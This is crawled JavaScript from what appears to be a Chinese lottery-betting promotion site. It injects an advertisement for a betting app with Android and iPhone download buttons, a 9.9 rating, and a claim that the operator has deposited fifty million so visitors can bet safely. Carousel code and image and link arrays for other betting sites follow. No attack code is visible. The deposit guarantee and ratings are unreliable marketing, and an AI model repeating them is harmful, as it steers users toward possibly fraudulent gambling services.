document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 六合宝典开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/lhbd1-1.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>六合宝典APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：六合宝典</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>六合彩投注首选平台</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/lhbd/app/lhbdzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/lhbd/app/lhbdzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/lhbd/app/lhbdzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 六合宝典结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("");
document.writeln("			");
document.writeln("        </div>");
document.writeln("    </div>");
document.writeln("</div>");
document.writeln("");
document.writeln("<script>");
document.writeln("document.addEventListener(\"DOMContentLoaded\", function() {");
document.writeln("    const swiperWrapper1 = document.getElementById(\'swiperWrapper1\');");
document.writeln("    const slides = swiperWrapper1.children;");
document.writeln("    const totalSlides = slides.length;");
document.writeln("    let currentIndex = 0;");
document.writeln("    let startX = 0;");
document.writeln("    let isDragging = false;");
document.writeln("    let distance = 0;");
document.writeln("    let autoSlide;");
document.writeln("    let idleTimer; // 用于跟踪用户是否有点击操作");
document.writeln("");
document.writeln("    // 初始化位置为第一张");
document.writeln("    swiperWrapper1.style.transform = `translateX(0)`;");
document.writeln("    highlightNavButton(currentIndex);  // 初始高亮按钮");
document.writeln("");
document.writeln("    // 自动轮播函数");
document.writeln("    function startAutoSlide() {");
document.writeln("        return setInterval(() => {");
document.writeln("            moveToNextSlide();");
document.writeln("        }, 3000);");
document.writeln("    }");
document.writeln("");
document.writeln("    // 停止自动轮播");
document.writeln("    function stopAutoSlide() {");
document.writeln("        clearInterval(autoSlide);");
document.writeln("    }");
document.writeln("");
document.writeln("    // 切换到下一张");
document.writeln("    function moveToNextSlide() {");
document.writeln("        currentIndex++;");
document.writeln("        if (currentIndex >= totalSlides) {");
document.writeln("            currentIndex = 0; // 到最后一张后跳回到第一张");
document.writeln("        }");
document.writeln("        swiperWrapper1.style.transition = \'transform 0.5s ease-in-out\';");
document.writeln("        swiperWrapper1.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("");
document.writeln("        highlightNavButton(currentIndex); // 更新按钮高亮");
document.writeln("    }");
document.writeln("");
document.writeln("    // 切换到上一张");
document.writeln("    function moveToPrevSlide() {");
document.writeln("        currentIndex--;");
document.writeln("        if (currentIndex < 0) {");
document.writeln("            currentIndex = totalSlides - 1; // 到第一张前跳到最后一张");
document.writeln("        }");
document.writeln("        swiperWrapper1.style.transition = \'transform 0.5s ease-in-out\';");
document.writeln("        swiperWrapper1.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("");
document.writeln("        highlightNavButton(currentIndex); // 更新按钮高亮");
document.writeln("    }");
document.writeln("");
document.writeln("    // 高亮显示当前按钮");
document.writeln("    function highlightNavButton(index) {");
document.writeln("        const navButtons = document.querySelectorAll(\'.nav-btn\');");
document.writeln("        navButtons.forEach(button => {");
document.writeln("            button.classList.remove(\'active\');  // 移除所有按钮的高亮");
document.writeln("        });");
document.writeln("        navButtons[index].classList.add(\'active\'); // 给当前按钮添加高亮");
document.writeln("    }");
document.writeln("");
document.writeln("    // 点击按钮跳转到对应轮播图");
document.writeln("    const navButtons = document.querySelectorAll(\'.nav-btn\');");
document.writeln("    navButtons.forEach(button => {");
document.writeln("        button.addEventListener(\'click\', function() {");
document.writeln("            const slideIndex = parseInt(this.getAttribute(\'data-slide\'));");
document.writeln("            currentIndex = slideIndex;");
document.writeln("            swiperWrapper1.style.transition = \'transform 0.5s ease-in-out\';");
document.writeln("            swiperWrapper1.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("");
document.writeln("            highlightNavButton(currentIndex); // 更新按钮高亮");
document.writeln("");
document.writeln("            // 停止自动轮播");
document.writeln("            stopAutoSlide();");
document.writeln("");
document.writeln("            // 重启 5 秒计时器");
document.writeln("            resetIdleTimer();");
document.writeln("        });");
document.writeln("    });");
document.writeln("");
document.writeln("    // PC端拖动事件");
document.writeln("    swiperWrapper1.addEventListener(\'mousedown\', (e) => {");
document.writeln("        stopAutoSlide(); // 停止自动轮播");
document.writeln("        startX = e.clientX;");
document.writeln("        isDragging = true;");
document.writeln("        swiperWrapper1.style.cursor = \'grabbing\';");
document.writeln("    });");
document.writeln("");
document.writeln("    document.addEventListener(\'mousemove\', (e) => {");
document.writeln("        if (isDragging) {");
document.writeln("            distance = e.clientX - startX;");
document.writeln("            swiperWrapper1.style.transition = \'none\';");
document.writeln("            swiperWrapper1.style.transform = `translateX(calc(-${currentIndex * 100}% + ${distance}px))`;");
document.writeln("        }");
document.writeln("    });");
document.writeln("");
document.writeln("    document.addEventListener(\'mouseup\', (e) => {");
document.writeln("        if (isDragging) {");
document.writeln("            swiperWrapper1.style.cursor = \'grab\';");
document.writeln("            isDragging = false;");
document.writeln("            const threshold = 100;");
document.writeln("            if (Math.abs(distance) > threshold) {");
document.writeln("                if (distance > 0) {");
document.writeln("                    moveToPrevSlide();");
document.writeln("                } else {");
document.writeln("                    moveToNextSlide();");
document.writeln("                }");
document.writeln("            } else {");
document.writeln("                swiperWrapper1.style.transition = \'transform 0.5s ease-in-out\';");
document.writeln("                swiperWrapper1.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("            }");
document.writeln("        }");
document.writeln("    });");
document.writeln("");
document.writeln("    // 初始化自动轮播");
document.writeln("    autoSlide = startAutoSlide();");
document.writeln("");
document.writeln("    // 重新设置空闲计时器");
document.writeln("    function resetIdleTimer() {");
document.writeln("        if (idleTimer) {");
document.writeln("            clearTimeout(idleTimer); // 清除之前的计时器");
document.writeln("        }");
document.writeln("");
document.writeln("        // 设置新的计时器，如果 5 秒内没有点击操作，重新启动自动轮播");
document.writeln("        idleTimer = setTimeout(() => {");
document.writeln("            autoSlide = startAutoSlide();");
document.writeln("        }, 5000);");
document.writeln("    }");
document.writeln("});");
document.writeln("");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/zh1-8.js
body_size: 3787
content:


// 循环生成从第12组到第39组的逻辑
for (let i = 3; i <= 49; i++) {
  window[`detail${i}`] = function (element, tabIndex) {
    var tabs = document.querySelectorAll(`.box${i} .li_tabs li`);
    var contents = document.querySelectorAll(`.box${i} .list ul`);

    tabs.forEach(function (tab) {
      tab.classList.remove('active');
    });

    contents.forEach(function (content) {
      content.style.display = 'none';
    });

    element.classList.add('active');
    document.getElementById(`tab-content${i}-` + tabIndex).style.display = 'block';
  };
}


        // 图片部分
        const images1 = ["/img/tu/hgw13-1.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9011-2.gif", "/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/lhbd1-1.gif"];
        const images2 = ["/img/tu/bz2-1.gif", "/img/tu/0352-2.gif", "/img/tu/8892-1.gif", "/img/tu/lhbd2-1.jpg", "/img/tu/hgw3-3.gif", "/img/tu/9982-1.gif", "/img/tu/qj2-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9012-3.gif"];
        const images3 = ["/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0353-3.gif", "/img/tu/8893-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw4-3.gif"];
        const images4 = ["/img/tu/qj4-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif", "/img/tu/0354-3.gif", "/img/tu/8894-1.gif", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9984-1.gif"];
        const images5 = ["/img/tu/bf5-2.gif", "/img/tu/9015-2.gif", "/img/tu/bz5-1.gif", "/img/tu/0355-3.gif", "/img/tu/8895-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw7-3.gif", "/img/tu/9985-1.gif", "/img/tu/qj5-2.gif"];
        const images6 = ["/img/tu/9016-1.gif", "/img/tu/bz6-1.gif", "/img/tu/0356-1.gif", "/img/tu/8896-1.gif", "/img/tu/lhbd1-1.gif", "/img/tu/hgw8-1.gif", "/img/tu/9986-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf5-2.gif"];		
        const images7 = ["/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/lhbd2-1.jpg", "/img/tu/hgw9-2.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9011-2.gif"];
        const images8 = ["/img/tu/0352-2.gif", "/img/tu/8892-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw10-2.gif", "/img/tu/9982-1.gif", "/img/tu/qj2-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9012-3.gif", "/img/tu/bz2-1.gif"];
        const images9 = ["/img/tu/8893-1.gif", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0353-3.gif"];		
        const images10 = ["/img/tu/lhbd5-1.jpg", "/img/tu/hgw12-1.gif", "/img/tu/9984-1.gif", "/img/tu/qj4-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif", "/img/tu/0354-3.gif", "/img/tu/8894-1.gif"];			
        const images11 = ["/img/tu/lhbd1-1.gif", "/img/tu/hgw13-1.gif", "/img/tu/9985-1.gif", "/img/tu/qj5-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9015-2.gif", "/img/tu/bz5-1.gif", "/img/tu/0355-3.gif", "/img/tu/8895-1.gif"];	
        const images12 = ["/img/tu/hgw4-3.gif", "/img/tu/9986-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9016-1.gif", "/img/tu/bz6-1.gif", "/img/tu/0356-1.gif", "/img/tu/8896-1.gif", "/img/tu/lhbd2-1.jpg"];
        const images13 = ["/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9011-2.gif"];		
        const images14 = ["/img/tu/qj2-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9012-3.gif", "/img/tu/bz2-1.gif", "/img/tu/0352-2.gif", "/img/tu/8892-1.gif", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw7-3.gif", "/img/tu/9982-1.gif"];			
        const images15 = ["/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0353-3.gif", "/img/tu/8893-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw8-1.gif"];	
        const images16 = ["/img/tu/0354-3.gif", "/img/tu/8894-1.gif", "/img/tu/lhbd1-1.gif", "/img/tu/hgw9-2.gif", "/img/tu/9984-1.gif", "/img/tu/qj4-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif"];	

        const images17 = ["/img/tu/hgw13-1.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9011-2.gif", "/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/lhbd1-1.gif"];
        const images18 = ["/img/tu/bz2-1.gif", "/img/tu/0356-1.gif", "/img/tu/8892-1.gif", "/img/tu/lhbd2-1.jpg", "/img/tu/hgw3-3.gif", "/img/tu/9982-1.gif", "/img/tu/qj2-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9012-3.gif"];
        const images19 = ["/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0355-3.gif", "/img/tu/8893-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw4-3.gif"];
        const images20 = ["/img/tu/qj4-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif", "/img/tu/0352-2.gif", "/img/tu/8894-1.gif", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9984-1.gif"];
        const images21 = ["/img/tu/bf5-2.gif", "/img/tu/9015-2.gif", "/img/tu/bz5-1.gif", "/img/tu/0353-3.gif", "/img/tu/8895-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw7-3.gif", "/img/tu/9985-1.gif", "/img/tu/qj5-2.gif"];
        const images22 = ["/img/tu/9016-1.gif", "/img/tu/bz6-1.gif", "/img/tu/0354-3.gif", "/img/tu/8896-1.gif", "/img/tu/lhbd1-1.gif", "/img/tu/hgw8-1.gif", "/img/tu/9986-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf5-2.gif"];		
        const images23 = ["/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/lhbd2-1.jpg", "/img/tu/hgw9-2.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9011-2.gif"];
        const images24 = ["/img/tu/0356-1.gif", "/img/tu/8892-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw10-2.gif", "/img/tu/9982-1.gif", "/img/tu/qj2-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9012-3.gif", "/img/tu/bz2-1.gif"];
        const images25 = ["/img/tu/8893-1.gif", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0355-3.gif"];		
        const images26 = ["/img/tu/lhbd5-1.jpg", "/img/tu/hgw12-1.gif", "/img/tu/9984-1.gif", "/img/tu/qj4-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif", "/img/tu/0352-2.gif", "/img/tu/8894-1.gif"];			
        const images27 = ["/img/tu/lhbd1-1.gif", "/img/tu/hgw13-1.gif", "/img/tu/9985-1.gif", "/img/tu/qj5-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9015-2.gif", "/img/tu/bz5-1.gif", "/img/tu/0353-3.gif", "/img/tu/8895-1.gif"];	
        const images28 = ["/img/tu/hgw4-3.gif", "/img/tu/9986-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9016-1.gif", "/img/tu/bz6-1.gif", "/img/tu/0354-3.gif", "/img/tu/8896-1.gif", "/img/tu/lhbd2-1.jpg"];
        const images29 = ["/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9011-2.gif"];		
        const images30 = ["/img/tu/qj2-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9012-3.gif", "/img/tu/bz2-1.gif", "/img/tu/0356-1.gif", "/img/tu/8892-1.gif", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw7-3.gif", "/img/tu/9982-1.gif"];			
        const images31 = ["/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0355-3.gif", "/img/tu/8893-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw8-1.gif"];	
        const images32 = ["/img/tu/0352-2.gif", "/img/tu/8894-1.gif", "/img/tu/lhbd1-1.gif", "/img/tu/hgw9-2.gif", "/img/tu/9984-1.gif", "/img/tu/qj4-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif"];	

        const images33 = ["/img/tu/hgw4-3.gif", "/img/tu/9986-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9016-1.gif", "/img/tu/bz6-1.gif", "/img/tu/0353-3.gif", "/img/tu/8896-1.gif", "/img/tu/lhbd2-1.jpg"];
        const images34 = ["/img/tu/bz1-1.gif", "/img/tu/0354-3.gif", "/img/tu/8891-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9011-2.gif"];		
        const images35 = ["/img/tu/qj2-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9012-3.gif", "/img/tu/bz2-1.gif", "/img/tu/0355-3.gif", "/img/tu/8892-1.gif", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw7-3.gif", "/img/tu/9982-1.gif"];			
        const images36 = ["/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0356-1.gif", "/img/tu/8893-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw8-1.gif"];	
        const images37 = ["/img/tu/hgw13-1.gif", "/img/tu/9985-1.gif", "/img/tu/qj5-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9011-2.gif", "/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/lhbd1-1.gif"];
        const images38 = ["/img/tu/bz2-1.gif", "/img/tu/0352-2.gif", "/img/tu/8892-1.gif", "/img/tu/lhbd2-1.jpg", "/img/tu/hgw3-3.gif", "/img/tu/9986-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9012-3.gif"];
        const images39 = ["/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0353-3.gif", "/img/tu/8893-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw4-3.gif"];
        const images40 = ["/img/tu/qj2-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif", "/img/tu/0354-3.gif", "/img/tu/8894-1.gif", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9982-1.gif"];
        const images41 = ["/img/tu/bf5-2.gif", "/img/tu/9015-2.gif", "/img/tu/bz5-1.gif", "/img/tu/0355-3.gif", "/img/tu/8895-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw7-3.gif", "/img/tu/9983-1.gif", "/img/tu/qj3-2.gif"];
        const images42 = ["/img/tu/9016-1.gif", "/img/tu/bz6-1.gif", "/img/tu/0356-1.gif", "/img/tu/8896-1.gif", "/img/tu/lhbd1-1.gif", "/img/tu/hgw8-1.gif", "/img/tu/9984-1.gif", "/img/tu/qj4-2.gif", "/img/tu/bf5-2.gif"];		
        const images43 = ["/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw10-2.gif", "/img/tu/9985-1.gif", "/img/tu/qj5-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9012-3.gif", "/img/tu/bz1-1.gif"];
        const images44 = ["/img/tu/8892-1.gif", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9981-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz2-1.gif", "/img/tu/0352-2.gif"];		
        const images45 = ["/img/tu/lhbd5-1.jpg", "/img/tu/hgw12-1.gif", "/img/tu/9982-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz3-1.gif", "/img/tu/0353-3.gif", "/img/tu/8893-1.gif"];			
        const images46 = ["/img/tu/lhbd1-1.gif", "/img/tu/hgw13-1.gif", "/img/tu/9983-1.gif", "/img/tu/qj2-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9015-2.gif", "/img/tu/bz4-1.gif", "/img/tu/0354-3.gif", "/img/tu/8894-1.gif"];	
        const images47 = ["/img/tu/hgw4-3.gif", "/img/tu/9984-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9016-1.gif", "/img/tu/bz5-1.gif", "/img/tu/0355-3.gif", "/img/tu/8895-1.gif", "/img/tu/lhbd2-1.jpg"];
        const images48 = ["/img/tu/hgw13-1.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9011-2.gif", "/img/tu/bz1-1.gif", "/img/tu/0356-1.gif", "/img/tu/8891-1.gif", "/img/tu/lhbd1-1.gif"];





        const imageLinks1 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks2 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks3 = ["/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html"];
        const imageLinks4 = ["/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html"];
        const imageLinks5 = ["/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html"];
        const imageLinks6 = ["/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html"];
        const imageLinks7 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks8 = ["/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html"];
        const imageLinks9 = ["/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html"];
        const imageLinks10 = ["/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html"];
        const imageLinks11 = ["/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html"];
        const imageLinks12 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks13 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks14 = ["/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html"];
